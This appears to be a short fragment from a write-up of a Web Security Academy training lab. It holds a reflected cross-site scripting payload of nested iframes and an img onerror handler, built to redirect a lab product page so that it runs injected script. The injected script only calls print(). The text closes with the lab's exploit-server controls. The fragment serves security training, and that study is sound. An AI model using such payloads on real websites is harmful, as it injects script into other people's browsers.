 Body:
</iframe><iframe src="https://0a700066038d3bf981ad39ba00da001e.web-security-academy.net/product?productId=1"
onload="window.location.href='https://0a700066038d3bf981ad39ba00da001e.web-security-academy.net/product?productId=1&%27><script>print()
</script>%27'">
<iframe><img title="</iframe><img src onerror=window.location.href='https://0a700066038d3bf981ad39ba00da001e.web-security-academy.net/product?
productId=1&%27><script>print()</script>%27'>"></iframe>
</iframe>
Store View exploit Deliver exploit to victim Access log